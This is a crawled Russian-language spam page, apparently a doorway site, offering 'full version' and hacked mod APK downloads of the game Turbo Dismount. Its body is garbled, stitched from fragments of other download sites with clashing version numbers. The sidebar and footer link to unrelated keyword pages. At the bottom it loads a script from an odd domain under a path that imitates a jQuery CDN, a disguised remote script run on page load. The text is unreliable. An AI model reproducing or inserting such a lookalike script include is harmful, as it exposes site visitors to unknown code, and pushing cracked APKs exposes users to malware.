

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-turbo-dismaunt-polnaya-versiya-na-android.html
body_size: 5409
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать турбо дисмаунт полная версия на андроид - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать турбо дисмаунт полная версия на андроид</h2>
                            </header>
                            <p>Turbo Dismount - интересная головоломка. Пользователям предстоит шевелить своими извилинами, разрабатывая такие маршруты, чтобы У нас на сайте Вы можете скачать полную версию игры Turbo Dismount (Турбо Дисмаунт), а также взломанную на Андроид бесплатно. Бесплатно. Android. Категория: Симуляторы. Turbo Dismount (MOD, Unlocked) - очень веселый аркадный симулятор, в котором вы будете создавать самые различные аварии для своего персонажа, который нечего не подозревает. Turbo Dismount (Турбо Дисмаунт) - веселый симулятор увечий на Android, с разнообразными авариями для вашего героя. Садите вашего героя на различные транспортные средства, и устраивайте все так, чтобы он врезался в другие машины либо препятствия. Turbo Dismount Мод: Unlocked  Продолжение известной игры про краш-тестам над манекеном. 1. Скачать. Вдохновлённые успехом Stair Dismount, разработчики из Secret Exit выпустили продолжение этой игры - Turbo Dismount для андроид. Turbo Dismount — это симулятор краш-теста, где манекен человека можно устанавливать в разные положения и места при краш-тестах машин и В Turbo Dismount вы можете выбирать интересные уникальные позы для манекена, в которых он должен будет преодолеть краш-тест. Здесь вы можете скачать игру Turbo Dismount для Android с модом. Полная версия APK на телефон и планшет. Turbo Dismount - необычная аркада, в которой пользователям предлагается не оставить на манекене живого места. Turbo Dismount Отличная новость на платформу Android вышел самый безбашенный и сумасшедший симулятор краштеста. Именно та игра, по которой люди сняли бесконечное количество обзоров и летсплеев. Turbo Dismount - крутой симулятор краш-теста в котором на прочность вы будет проверять манекена, используя его в роли пассажира различных транспортных средств. В полной версии игры "Turbo Dismount" на андроид есть возможность воспроизведения "слоу-мо". 
Скачать Turbo Dismount 1.37.0. Аутентичная кинетическая трагедия на колесах. Turbo Dismount - это игра, вашей целью в которой будет создавать трассы, полные безумных препятствий, чтобы провести краш-тест автомобиля. Бесплатно. Android. Turbo Dismount - не совсем обычный симулятор, который развеселит своего пользователя. Вы будете играть за персонажа, который получает огромнейшее количество телесных повреждений. Кроме того, в Турбо Дисмаунт на андроид вы найдете много чего, что надо оттестить. Это и легковушки, и грузовики, строительные авто, мотороллеры, автобусы и даже скейтборд, будет очень весело. В игре есть отличная графика, причем, в двух вариантах. Turbo Dismount. Версия: 1.33.0. Android: 4.1 и выше. Если вы давно искали новых экстремальных ощущений, то должны скачать Turbo Dismount на андроид и удовлетворить себя следующими возможностями и особенностями. Turbo Dismount — это симулятор аварий, более продвинутая версия Stairs Dismount. Пользователь может провести полный краш-тест той машины, которую он выбрал. При этом результат столкновения будет максимально динамичным и реалистично ужасным. Скачать взломанную Turbo Dismount на андроид c модом: все разблокировано можно тут и пробуйте всяческими способами калечит манекенов! Turbo Dismount (все разблокировано) на андроид - имитация краш-теста для мобильных устройств, где игрокам необходимо. Turbo Dismount на андроид - забавный симулятор повреждений, с различными видами автокатастроф для игрока. Прежде чем скачать игру Турбо Дисмаунт на Андроид, мы советуем вам узнать версию вашей ОС Android, а уже после будет легче подбирать игры. Скачать Turbo Dismount на Андроид планшет или телефон бесплатно. Выберете нужный APK файл и нажмите кнопку Скачать, установите полную версию игры и наслаждайтесь игровым процессом. Android. Category: Simulation. The legendary crash simulator is now on Google Play! Perform death-defying motor stunts, crash into walls, create traffic pile-ups of epic scale - and share the fun! Turbo Dismount™ is a kinetic tragedy about Mr. Dismount 
Turbo Dismount MOD - Изумительная забава в стиле андроид треша, все что у вас Последние новости, игры, программы. Здесь вы сможете скачать совершенно бесплатно и без регистрации, полные версии любых игр и программ на ваше android устройство, а так же MOD игр. Turbo Dismount - это уникальный симулятор краш-теста различных транспортных средств. Только вам предстоит не проверять транспорт на безопасность, а нужно будет создать такую адскую ситуацию для Ниже вы можете скачать на андроид Turbo Dismount полную версию. Скачать Turbo Dismount на андроид - это увлекательный симулятор, в котором вам надо будет уничтожать вашего подопечного самыми разными способами. Почему стоит скачать Turbo Dismount на андроид? Стоит отметить то, что многие люди любят играть в подобные игры Turbo Dismount на андирод — это забавный симулятор увечий для мобильных устройств. Обычно, производители игр заставляют игроков преодолевать горы препятствий, избегать страшных монстров и всячески избегать столкновений, даже не повредить мордашку. Скачать взломанную Turbo Dismount™ - калечьте манекена различными способами. Turbo Dismount™ для Андроид -это приложение, в котором Вам предстоит калечить манекена Мы добавили взломанную версию Turbo Dismount™, в которой у Вас будет возможность начать. Бесплатно. Android. Turbo Dismount - Данная игра представляет из себя симулятор аварий в которой вам предстоит воссоздавать различные аварийные ситуации на самых разных транспортных средствах. Turbo Dismount - занимательный симулятор увечий. В настоящее время существует огромное количество симуляторов на автомобильную тематику. Обычно их задачи ограничиваются аккуратным вождением и парковкой по всем правилам, но только не в этот раз. Turbo Dismount (MOD, Unlocked) - отличный сумулятор аварий у вас на вашем смартфоне, данное приложения может отлично перенесет все последствия от неправильного вождения. В игре огромное количество ситуаций которые покажут вам как будут примерно происходить. 
Бесплатно. Android. Вашему вниманию представляется развлекательный симулятор повреждений, дающий возможность пользователям устраивать всевозможные аварии. Садитесь в кабину любых существующих в игре транспортных средств и старайтесь делать так. Turbo Dismount™ - Изумительная игрушка, где игрокам на двадцати уровнях всевозможных выполнить необходимо лёгкое со взгляда первого задание, где как можно более калечить манекена. Доступны на выбор варианты всевозможные транспорта, автомобили и автобусы. Turbo Dismount - это своего рода симулятор краш-теста для андроид, в которому вы можете взять манекен и подобрать для него автомобиль чтобы проверить как они смогут разбиться при различных ситуациях. А для этого разработчики данной игры подготовили больше 20 уровней. Скачать мод Turbo Dismount и стать лучшим мастером краш-теста может владелец любого мобильного гаджета на андроид 4.2.2 и выше. Взломанная версия удивит вас не только оригинальностью задания, но и возможностями, предоставленными игроку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-interny-novyy-sezon-12-sezon-skachat-torrent.html">Интерны новый сезон 12 сезон скачать торрент</a></li>
                                <li><a href="qwdz-knigi-dlya-chteniya-7-klass-na-leto.html">Книги для чтения 7 класс на лето</a></li>
                                <li><a href="qwdz-prezentaciya-pedagogov-dou.html">Презентация педагогов доу</a></li>
                                <li><a href="qwdz-kartinki-zhivye-skachat-na-telefon.html">Картинки живые скачать на телефон</a></li>
                                <li><a href="qwdz-odnokletochnye-organizmy-prezentaciya-5-klass.html">Одноклеточные организмы презентация 5 класс</a></li>
                                <li><a href="qwdz-harakteristika-honda-akkord-7.html">Характеристика хонда аккорд 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-vtoraya-kniga-vseobschih-zabluzhdeniy-chitat-onlayn.html">Вторая книга всеобщих заблуждений читать онлайн</a></li>
                                            <li><a href="qwdz-ringtony-iphone-skachat.html">Рингтоны iphone скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-poezd-mariupol-odessa-raspisanie-i-cena.html">Поезд мариуполь одесса расписание и цена</a></li>
                                            <li><a href="qwdz-stereo-touch-voxengo.html">Stereo touch voxengo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skayrim-skachat-sborka-modov-recast.html">Скайрим скачать сборка модов recast</a></li>
                                            <li><a href="qwdz-shema-sborki-letnego-shatra.html">Схема сборки летнего шатра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-drayver-dlya-microsd-adapter.html">Скачать драйвер для microsd adapter</a></li>
                                            <li><a href="qwdz-wu-cru.html">Wu cru</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
